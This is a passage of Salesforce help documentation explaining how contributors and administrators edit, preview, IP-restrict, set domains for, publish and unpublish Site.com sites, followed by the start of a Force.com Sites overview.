- **4.** Click **Create**. The site page opens.

#### SEE ALSO:

[Using Site.com Studio as a Contributor](#page-4945-0)

# <span id="page-5092-0"></span>Editing Content Blocks as a Contributor

Content blocks contain the text of your website pages, and can also house images and hyperlinks. As a contributor, you can edit the text in editable content blocks using an inline editor. Because you're editing the text inline, you always know exactly how the finished page will look when it's live.

Editable content blocks display a gray border when you hover over the text. You can edit the text in these areas only.

When the page is open:

- **1.** Double-click the text area you want to edit. The inline editor appears.
- **2.** Add or edit text, and format it using the [inline editor](#page-5093-0).

Avoid applying formatting, such as different fonts or highlighting, directly to text whenever possible. Instead, it's best practice to use the paragraph and heading styles to quickly apply consistent formatting throughout the site. This also ensures that all page text is updated automatically if a site administrator or designer modifies the site's paragraph and heading styles.

**3.** Add [images](#page-5094-0) or [hyperlinks](#page-5095-0) as required.



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To edit only content in Site.com sites:

**•** Site.com Contributor User field enabled on the user detail page

AND

Contributor role assigned at the site level

## **EDITIONS**

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To edit only content in Site.com sites:

**•** Site.com Contributor User field enabled on the user detail page

AND

Contributor role assigned at the site level Your changes are saved automatically when you click anywhere outside the text area.

#### SEE ALSO:

[Previewing How Pages Appear on Mobile Devices](#page-5097-0) [Understanding the Contributor's Page Editing View](#page-5090-0)

# <span id="page-5093-0"></span>Understanding the Inline Editing Toolbar

As a contributor, you can use the inline editor to edit any editable text areas on the page. Editable areas display a gray border when you hover over the text.



The inline editor lets you:

- **•** Control the text style and layout (1) by:
	- **–** Applying bold or italic formatting
	- **–** Inserting numbered or bulleted lists
- **•** Add [images](#page-5094-0) and [hyperlinks,](#page-5095-0) and remove unwanted formatting (2).
- **•** Expand the toolbar (3) to access additional options (4–8).
- **•** Undo and redo your edits (4).
- Control the text style and layout (5) by:
	- **–** Applying underline formatting
	- **–** Setting text alignment
	- **–** Applying blockquote formatting
- **•** Set paragraph indentation (6).
- **•** Apply paragraph and heading styles (7).
- **•** Apply additional styles, such as highlighting (8).

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition



#### SEE ALSO:

[Editing Content Blocks as a Contributor](#page-5092-0) [Previewing How Pages Appear on Mobile Devices](#page-5097-0) [Understanding the Contributor's Page Editing View](#page-5090-0)

# <span id="page-5094-0"></span>Adding Images to Text as a Contributor

As a contributor, you can quickly add images to any editable text areas on the page using an inline editor.

Editable text areas display a grey border when you hover over the text. You can add images to these areas only.

When the page is open:

- **1.** Double-click the text area you want to edit. The inline editor appears.
- **2.** Position your cursor where you want to insert the image and click  $\blacksquare$ .
- **3.** In the Image Properties dialog box, enter a URL to an image in the URL field. For example, to add an image that you uploaded to the site, type **/** followed by the image filename, such as */myimage.png*.
- **4.** Enter a brief description of the image in the Alternative text field. The description is used by screen reader users or as a substitute if the browser can't display the image. It can also help with search engine optimization (SEO).
- **5.** Optionally, preview how the image appears in relation to the text on the page and set:
	- **•** The width and height of the image
	- **•** The image border (for example, to set a border that's 10 pixels wide, enter *10* in the Border field)
	- How much space surrounds the image (which is controlled by the HSpace and VSpace properties)
	- **•** How the image aligns with the text on the page

### **6.** Click **OK**.

Your changes are saved automatically when you click anywhere outside the text area.

#### SEE ALSO:

[Editing Content Blocks as a Contributor](#page-5092-0)

- [Understanding the Inline Editing Toolbar](#page-5093-0)
- [Previewing How Pages Appear on Mobile Devices](#page-5097-0)
- [Understanding the Contributor's Page Editing View](#page-5090-0)

## **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To edit only content in Site com sites:

**•** Site.com Contributor User field enabled on the user detail page

AND

Contributor role assigned at the site level

<span id="page-5095-0"></span>As a contributor, you can use the inline editor to quickly add hyperlinks to text or images in any editable text areas on the page.

Editable text areas display a gray border when you hover over the text. You can add hyperlinks in these areas only.

When the page is open:

**1.** Double-click the text area you want to edit. Editable text areas display a gray border when you hover over the text.

The inline editor appears.

- **2.** Select the text or image that you want to attach a hyperlink to and click  $\implies$ .
- **3.** Select the link type.
	- **•** To link to a page or item in your site, or to an external page:
		- **a.** Select **URL**.
		- **b.** Select the protocol.
		- **c.** In the URL field, select an item in your site, or type the address to an external page—for example, http://www.externalsite.com. (If you can't see the list of site items, place your cursor in the URL field and press the DOWN key on your keyboard.)
	- **•** To link to an anchor that was previously added to the page, select **Link to anchor in the text** and select the anchor in the drop-down list.
	- **•** To link to an email message, select **An email**, and enter the recipient's email address and the message information.

### **4.** Click **OK**.

Your changes are saved automatically when you click anywhere outside the text area.

### SEE ALSO:

[Editing Content Blocks as a Contributor](#page-5092-0) [Understanding the Inline Editing Toolbar](#page-5093-0) [Previewing How Pages Appear on Mobile Devices](#page-5097-0) [Understanding the Contributor's Page Editing View](#page-5090-0) EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User

AND

Contributor role assigned at the site level

# <span id="page-5096-0"></span>Adding Page Elements to Pages as a Contributor

As a contributor, you can add page elements to any editable areas of a page.

Page elements are the building blocks of site pages. Content blocks contain the text of your website pages and can house images and hyperlinks. Widgets are custom page elements that are created by your designer or site administrator. If you can't see widgets, they're not available to you.

**•** To add a page element to an open page, drag the element from the Page Elements pane to an editable area. When you drag a page element to an editable page area, the area is highlighted with a blue border. If you can't see a blue border, the page doesn't have any editable areas.



**•** To move a page element on the page, drag the page element to another editable area.



EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To edit only content in Site.com sites:

**•** Site.com Contributor User field enabled on the user detail page

AND

Contributor role assigned at the site level

**•** To delete a page element, click  $(x)$ 

After you add a content block to a page, double-click the content block to edit it.

When you add a widget to the page, you might need to specify properties for the widget in a dialog box, which automatically saves your changes. To dismiss the dialog box, click another area of the screen. For more information about the properties, contact your designer or site administrator.

SEE ALSO:

[Editing Content Blocks as a Contributor](#page-5092-0) [Understanding the Contributor's Page Editing View](#page-5090-0) [Previewing How Pages Appear on Mobile Devices](#page-5097-0)

<span id="page-5097-0"></span>With live mode, site administrators, designers, and contributors can preview how pages and templates appear on devices such as cell phones and tablets.

Site.com contributors are automatically placed in live mode for all content editing. They can edit the content blocks they've been given access to by the site administrators.

Site administrators and designers can switch between live and design modes by clicking **Live** or **Design** on the Site.com Studio toolbar. Design mode is the default view for site administrators and designers.

- **•** To preview how the page looks:
	- **On smartphones, click**  $\Box$ .
	- **–** On tablets, click  $\square$
	- **–** On computer screens, click
	- **–** At 100% width and height, click ...
- **•** To manually adjust the width of the screen, move the slider .
- **•** To resize the width and height of the screen, drag the resizing handles at the edge of the frame to the required size.
- To store frequently used custom screen sizes, click  $\mathbb{Z}$  and enter the custom measurements.
- **Fo rotate the screen orientation from portrait to landscape, click**  $\mathbb{R}$ **.**

### SEE ALSO:

[Editing Content Blocks as a Contributor](#page-5092-0) [Understanding the Contributor's Page Editing View](#page-5090-0) [Editing Site.com Pages as a Designer or Site Administrator](#page-4982-0)

# EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

# <span id="page-5098-0"></span>Previewing Site.com Sites

Contributors, designers, and site administrators can preview site pages to see how they look when rendered in a browser window. It's always a good idea to make sure your changes are displayed correctly, as this is how the pages appear on the live site.

If you're a site administrator or designer, you can also create an anonymous preview URL that allows other users to review the site before it goes live. The URL is always valid (unless you disable it) and shows the latest work in progress. It's only available to the people you send it to, and can't be found by search engines.

- **•** Click **Preview Page** on the toolbar when editing a page.
- **Hover over a page in the Site Pages view of the Overview tab and click**  $\mathbf{E} \cdot \mathbf{P}$  **<b>Preview** to view a single page.
- **•** Click **Preview** on the toolbar of the Overview tab to view the entire site. From the **Preview** menu, you can also:
	- **–** Click **Preview Site in a New Tab** to view the site in a new tab in the existing browser window.
	- **–** Click **Preview Site at 1024 x 768** to view the site as it appears to laptop users.
	- **–** Click **Enable Anonymous Preview**, if you're a site administrator or designer, to create a URL that allows other users to preview the site before it goes live. Click the **View Anonymous Preview** option that appears in the **Preview** menu to access the preview URL, which you can copy and send to other users to review and test your changes. **Enable Anonymous Preview** is also available in the [Site Configuration view](#page-4971-0).
- **•** Click **Preview** beside a site on the Site.com home page to view the entire site.

When you preview pages, all browser-related functions should work.

Note: During preview only, style sheets are rendered as inline styles.

### SEE ALSO:

[Using Site.com Studio as a Site Administrator or Designer](#page-4944-0) [Using Site.com Studio as a Contributor](#page-4945-0)

# <span id="page-5098-1"></span>Controlling Access Using IP Restrictions

## Site.comIP Restrictions Overview

Every computer has a unique IP address that it uses to identify itself. Using IP restrictions, you can define a range of permitted IP addresses for the pages, folders, and assets in your site to control visitors' access.

For example, let's say you have a site page that lists all employees by department. You don't want people outside your organization to view this sensitive information. By restricting the permitted IP addresses to your organization's IP range—say, 112.122.0.1 to 112.122.0.123—you ensure that no other site visitors can view the page.

When you define IP restrictions for:

# EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User

AND

Contributor role assigned at the site level

## EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

- **•** A parent page template, all child page templates and template-based pages inherit the restrictions.
- **•** A folder, all subfolders and assets within the folder inherit the restrictions.
- **•** The entire site, all site items inherit the restrictions.

For any item that inherits IP restrictions, you can add additional IP restrictions to further narrow the permitted IP range.

And if a user is denied access to a page, you can redirect them to another page, such as a user-friendly error page.

### SEE ALSO:

[Adding IP Restrictions in Site.com](#page-5099-0) [Editing, Disabling, and Deleting IP Restrictions in Site.com](#page-5100-0)

# <span id="page-5099-0"></span>Adding IP Restrictions in Site.com

Control site visitors' access to the pages, page templates, folders, and assets in your site by setting the range of permitted IP addresses.

- **1.** On the Overview tab, either:
	- **•** Hover over the page, page template, folder, or asset in the All Site Content view and click > **Add IP Restrictions**.
	- **•** Click **Site Configuration** > **IP Restrictions** and click **Add IP Restrictions**.
- **2.** If not already selected, choose the item you want to restrict access to.
- **3.** Enter the first and last IP addresses of the permitted IP range—for example, 112.122.0.1 to 112.122.0.123. To enter a single IP address, just complete the Start Address field.

Both IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist in the IPv4-mapped IPv6 address space ::ffff:0:0 to ::ffff:ffff:ffff, where ::ffff:0:0 is 0.0.0.0 and ::ffff:ffff:ffff is 255.255.255.255. A range can't include IP addresses inside of the IPv4-mapped IPv6 address space if it also includes IP addresses outside of the IPv4-mapped IPv6 address space. Ranges such as 255.255.255.255 to ::1:0:0:0 or :: to ::1:0:0:0 are not allowed.

### **4.** Click **Add IP Range** to add additional ranges.

**5.** To redirect users with an invalid IP address to an alternative page, such as a user-friendly error page, specify the page in Access Denied Page. If you set this in the IP Restrictions view, the page is the default for all IP restrictions unless you override it at the item level.

You can redirect users to a page in your site or to an external site. Always use a prefix such as http:// when entering an external URL. If you don't set an access denied page, users see a blank page that displays a default "Access to this resource is denied" message.

### **6.** Click **Save**.

To test the IP restrictions of a page template or site page, click **Preview** when the page is open. When you're happy with your updates, [publish the site](#page-5105-0) to enable the restrictions.

Note:

- **•** If an item inherits IP restrictions—for example, an asset in an IP-restricted folder—you can add additional restrictions to further narrow the range. Although the item doesn't display the inherited values anywhere, the inherited IP range values do apply to the child item and only site visitors with valid IP addresses can access it.
- **•** If you select a site page in the Access Denied Page drop-down list, users with an invalid IP address can view that page even if the entire site is restricted.

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To add and edit IP restrictions in Site.com:

**•** Site.com Publisher User field enabled on the user detail page

AND

**•** Caching is disabled for any item that has IP restrictions. Additionally, if you update the IP restrictions of an asset, folder, or page, the system updates its URL in case proxy servers such as Akamai already cached the item.

### SEE ALSO:

[Site.comIP Restrictions Overview](#page-5098-1) [Editing, Disabling, and Deleting IP Restrictions in Site.com](#page-5100-0)

# <span id="page-5100-0"></span>Editing, Disabling, and Deleting IP Restrictions in Site.com

After you create an IP restriction for a Site.com site, you can edit the address range, briefly disable the IP restriction (say, to allow temporary access to a page), or delete the restriction entirely.

To view all the IP restrictions on a site, open the IP Restrictions view under Site Configuration (on the Overview tab). Alternatively, to view the IP restriction on a single item, hover over it in the All Site Content view and click  $\bullet \bullet$  > Edit IP Restrictions.

When either the IP Restrictions section or the IP restrictions dialog box is open, you can:

- **•** Edit the range of IP addresses. In the IP Restrictions view, double-click the IP address to edit the values inline.
- **•** Disable an IP restriction by deactivating it. You can reactivate the restriction at any time. If you deactivate an IP restriction on an item that has several restrictions, the item's other restrictions are also deactivated.
- Delete an IP restriction. This removes the restriction entirely and allows all site visitors to access the item.

After you update the site's IP restrictions, [publish the site](#page-5105-0) to enable your changes.

SEE ALSO:

[Site.comIP Restrictions Overview](#page-5098-1) [Adding IP Restrictions in Site.com](#page-5099-0)

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To add and edit IP restrictions in Site.com:

**•** Site.com Publisher User field enabled on the user detail page

AND

# <span id="page-5101-0"></span>Managing Domains in Site.com

Before you can publish your site to the Internet, you must set the site's domain information.

To add a domain to the site's domains list, Salesforce must verify that you own the domain name. The verification method you choose depends on whether the domain name is currently in use.

- **•** [Add domain names using CNAME records](#page-5102-0) if you're creating a new domain name or using a domain name that's not currently in use.
- **•** [Add domain names using TXT records](#page-5103-0) if the domain name is already in use on another website and you want to reuse it. The existing website must also use domain name system (DNS) A records.

SEE ALSO:

[Publishing Site Changes](#page-5105-0) [Taking a Site Offline](#page-5106-0)

## **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To manage domains and publish Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND

# <span id="page-5102-0"></span>Adding Domains Using CNAME Records in Site.com

To publish a site to the Internet, you must first set its domain information. Add a domain name using a CNAME record if you're creating a new domain name, or if you're adding a domain name that's currently not in use.

If you don't already have a branded, custom Web address, such as www.mycompany.com, create one by registering through a domain name registrar.

Each domain name in Site.com must be unique. Salesforce verifies your domain name when you add it to the site's list of domains, and again when you publish the site.

Tip: It can take up to 48 hours for domain changes to become available on the Internet. However, you can reduce this time by lowering the time to live (TTL) value in the account management settings of your DNS provider. Because the current remaining time must expire before your new setting takes effect, you should update this value a few days prior to going live.

You can also add a custom path to your domain name to create a custom URL. A custom URL consists of the domain and a custom path. The same path name may be used on more than one domain, but it can't be used more than once within the same domain. When adding a domain, the / is required for the path. It indicates the root. You can add an additional custom name after the /, but you must at least use the / to indicate the root. For example, if the domain name is https://oursite.com and the path is /products, the site URL is https://oursite.com/products. If you added the custom URL to the root, the URL would be https://oursite.com.

Note: You can also manage domains and paths in Setup using Domain Management.

**1.** In the account management settings of your DNS provider, create a CNAME record. CNAME records must include your domain name, your 18–character organization ID, and the suffix live.siteforce.com. For example, if your domain name is www.mycompany.com and your organization ID is 00dx00000000001aaa, then the CNAME must be *www.mycompany.com*.*00dx00000000001aaa*.live.siteforce.com. You can find the organization ID on the new domain page in Domain Management within Setup.

- **2.** When your CNAME record is available on the Internet, open Site.com Studio and click **Site Configuration** > **Domains** on the Overview tab.
- **3.** Enter the domain name in the text box provided—for example, www.mycompany.com—.
- **4.** Add an optional path name.
- **5.** click Add.
- **6.** Repeat for any additional domain names. For example, you might want to include common misspellings of the domain name in case users make typing mistakes. You must create a corresponding unique CNAME record for each domain name. You can add up to ten domain names.
- **7.** When you're ready to go live, [publish the site.](#page-5105-0)
- Note:
	- **•** If you have an MX record set up for your domain's mail service, the domain assigned to the MX record can't be the same as the domain you assign to your CNAME record. If you create a CNAME record using the same domain as your MX record, your mail service will be disabled.



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To manage domains and publish Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

For example, if you have mydomain.com assigned to your MX record, and you want to use it for your CNAME record, we recommend assigning www.mydomain.com to your CNAME record instead, and then working with your DNS provider to redirect mydomain.com to www.mydomain.com.

**•** When you update existing domain information, you must publish your changes for them to take effect. If you see a message that there are no changes to publish, first update a page in your site and then publish your changes.

### SEE ALSO:

[Adding Domains Using TXT Records in Site.com](#page-5103-0) [Managing Domains in Site.com](#page-5101-0)

# <span id="page-5103-0"></span>Adding Domains Using TXT Records in Site.com

To publish a site to the Internet, you must first set its domain information. Add a domain name using a TXT record if you're reusing a domain name that's currently in use. For example, if you're migrating from an existing site to a new Site.com site, you can transition seamlessly to the new site when you're ready to go live. This method is suitable only for existing sites that use DNS A records.

Each domain name in Site.com must be unique. Salesforce verifies your domain name when you add it to the site's list of domains, and again when you publish the site.

- $\Omega$  Tip: It can take up to 48 hours for domain changes to become available on the Internet. However, you can reduce this time by lowering the time to live (TTL) value in the account management settings of your DNS provider. Because the current remaining time must expire before your new setting takes effect, you should update this value a few days prior to going live.
- **1.** In the account management settings of your DNS provider, create a TXT record that contains your organization's ID. To find the ID, open Site.com Studio, click **Site Configuration** > **Domains** on the Overview tab, and copy the organization ID displayed there.

Contact your DNS provider if you're unsure how to create a TXT record.

- **2.** When your TXT record is available on the Internet, enter the domain name in the text box provided in the Domains view—for example, www.mycompany.com—and click **Add**.
- **3.** Repeat for any additional domain names. For example, you might want to include common misspellings of the domain name in case users make typing mistakes. You can add up to ten domain names.
- **4.** [Publish](#page-5105-0) your Site.com site when it's ready. It won't yet be live on the Internet.
- **5.** To go live, in your DNS account management settings:
	- **a.** Create a CNAME that meets the following criteria.CNAME records must include your domain name, your 18–character organization ID, and the suffix live.siteforce.com. For example, if your domain name is www.mycompany.com and your organization ID is 00dx00000000001aaa, then the CNAME must be

*www.mycompany.com*.*00dx00000000001aaa*.live.siteforce.com. You can find the organization ID on the new domain page in Domain Management within Setup.

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To manage domains and publish Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

**b.** Delete the old A record, and also the TXT record you created in step 1.

### SEE ALSO:

[Adding Domains Using CNAME Records in Site.com](#page-5102-0) [Managing Domains in Site.com](#page-5101-0)

# <span id="page-5104-0"></span>Publishing and Managing Live Sites

When you publish a site in Site.com, you make its pages and assets live on the Internet so site visitors can access them.

Before you publish your site for the first time, you must [set the site's domain information.](#page-5101-0) If you don't set up your domain, you'll be prompted to do so during the publishing process. After your domain is set up, you can publish your entire site or just parts of it.

When working with a site, you can:

- **•** [Publish site changes](#page-5105-0).
- **•** Review the change history by clicking  $\clubsuit \bullet \bullet$  > View Details on the Overview tab.
- **•** [Take the site offline](#page-5106-0) to remove it from public view.



Note: You can't publish your site from sandbox.

### SEE ALSO:

[Using Site.com Studio as a Site Administrator or Designer](#page-4944-0)

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To manage domains and publish Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

# <span id="page-5105-0"></span>Publishing Site Changes

When you publish a site in Site.com, you make its pages and assets live on the Internet so site visitors can access them.

Before you publish your site for the first time, you must [set the site's domain information.](#page-5101-0) If you don't set up your domain, you'll be prompted to do so during the publishing process.

You can publish your entire site or just specific items.

- **1.** Click **Publish Changes...**.
- **2.** To publish:
	- **•** All recent changes, ensure **Site-wide changes** is selected.
	- **•** Specific items, select **Only selected items** and select the relevant items.
	- Note: If you select an item that has dependencies, the dependent items are also selected. For example, if you select a page, but you changed the page and the style sheet that it relies on, the style sheet is also selected. Click **View** to see the list of dependencies. You can't deselect an item if it's a critical dependency for another selected item.
- **3.** Click **Next** and then review the list of items to be published.
- **4.** Click **Next** and then add a publishing note, if required. The note appears in the Description column of the Change History view.
- **5.** Click **Publish**.

You'll receive an email notification when your site changes go live.



Note: You can't publish your site from sandbox.

### SEE ALSO:

[Publishing and Managing Live Sites](#page-5104-0) [Taking a Site Offline](#page-5106-0)



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To manage domains and publish Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

# <span id="page-5106-0"></span>Taking a Site Offline

- **1.** On the Overview tab, click **Site Configuration** > **Domains**.
- **2.** Delete all listed domains.

When you remove the last domain, the site goes offline immediately. Site visitors see a "Server not found" message or similar in their browser when they attempt to view the site.

- **3.** In the popup window that appears:
	- **•** Click **OK** to unpublish the site. Unpublishing the site releases the Site.com Published Site license associated with it, so you can use it to publish another site.
	- **•** Click **Cancel** if you don't want to release the Site.com Published Site license—for example, if you plan to make the site publicly available again at a later date.

If you change your mind after clicking **Cancel**, you can release the license by clicking **Unpublish** on the Overview tab. After a site is unpublished, the **Unpublish** button is replaced with the **Publish** button.

**4.** If you don't plan to reuse the domain with Site.com, remove any CNAME records that point to *your\_domain\_name.orgID*.live.siteforce.com in the account management settings of your DNS provider.

After you unpublish a site, you can delete it from the list of sites on the [Site.com tab.](#page-4943-0)

### SEE ALSO:

[Managing Domains in Site.com](#page-5101-0) [Publishing Site Changes](#page-5105-0)

# Force.com Sites

# Force.com Sites Overview

Salesforce organizations contain valuable information about partners, solutions, products, users, ideas, and other business data. Some of this information would be useful to people outside your organization, but only users with the right access and permissions can view and use it. In the past, to make this data available to the general public, you had to set up a Web server, create custom Web pages (JSP, PHP, or other), and perform API integration between your site and your organization. Additionally, if you wanted to collect information using a Web form, you had to program your pages to perform data validation.

With Force.com sites, you no longer have to do any of those things. Force.com Sites enables you to create public websites and applications that are directly integrated with your Salesforce

organization—without requiring users to log in with a username and password. You can publicly expose any information stored in your organization through a branded URL of your choice. You can also make the site's pages match the look and feel of your company's brand. Because sites are hosted on Force.com servers, there are no data integration issues. And because sites are built on native Visualforce pages, data validation on collected information is performed automatically. You can also enable users to register for or log in to an associated portal seamlessly from your public site.

Note: Force.com Sites is subject to these additional [Terms of Use.](http://www.salesforce.com/company/force_com_sites_terms.jsp)

For information on Site.com, which is a Web content management system (CMS) that makes it easy to build dynamic, data-driven Web pages and edit content in real time, see [Site.com Overview](#page-4934-0) on page 4927.

# EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To manage domains and publish Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator role assigned at the site level

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

The following examples illustrate a few ways that you can use sites:

- **•** Create an ideas site—Use sites to host a public community forum for sharing and voting on ideas about your company, services, or products. Ideas websites can be made public using sites.
- **•** Publish a support FAQ—Provide helpful information on a public website where customers can search for solutions to their issues.
- **•** Create a store locator tool—Add a public tool to your portal that helps customers find stores in their area.
- **•** Publish an employee directory—Add an employee directory to your company's intranet by creating a site restricted by IP range.
- **•** Create a recruiting website—Post job openings to a public site and allow visitors to submit applications and resumes online.
- **•** Publish a catalog of products—List all of your company's products on a public website, with model numbers, current prices, and product images pulled dynamically from your organization.

<span id="page-5107-0"></span>Because Force.com sites are served directly from the Salesforce organization, a site's availability is directly related to the organization's availability. During your organization's maintenance window for major releases, your sites will be unavailable; users who try to access a site will see a Force.com-branded maintenance page or your custom [Service Not Available Page.](#page-5129-0) It's a good idea to inform your site users of the release maintenance windows and related sites unavailability in advance. You can view specific maintenance windows, listed by instance, at [trust.salesforce.com/trust/status/#maint](http://trust.salesforce.com/trust/status/#maint).

# The Force.com Domain

For each of your sites, you determine the URL of the site by establishing the site's domain name. You can choose one of the following domain options:

**•** Use your Force.com domain name, which is your unique subdomain prefix plus force.com. For example, if you choose *mycompany* as your subdomain prefix, your domain name would be http://mycompany.force.com. The name is case sensitive.

Note: Your Force.com domain name is used for all the sites that you create. For example, your company could create one public site for partners, another for developers, and a third for support. If your company's domain is http://mycompany.force.com, those three sites might have the following URLs:

- **–** http://mycompany.force.com/partners
- **–** http://mycompany.force.com/developers
- **–** http://mycompany.force.com/support
- **•** Create a branded, custom Web address, such as http://www.mycompanyideas.com, by registering through a domain name registrar. Create CNAME records to redirect your branded domain and subdomains to your Force.com domain without exposing the force.com name in the URL. It can take up to 48 hours for your Force.com domain to become available on the Internet. Custom Web addresses aren't supported for sandbox or Developer Edition organizations.

Note: The format of the secure URLs for your Force.com sites depends on the organization type or Edition. Your unique subdomain prefix is listed first, followed by Edition or environment type, then instance name and the force.com suffix. In the following examples, the subdomain prefix is "mycompany," the sandbox name is "mysandbox," the instance name is "na1," and the sandbox instance name is "cs1":



The subdomain prefix for Developer Edition is limited to 22 characters. The secure URL is displayed on the Login Settings page. The URL is case sensitive.

#### SEE ALSO:

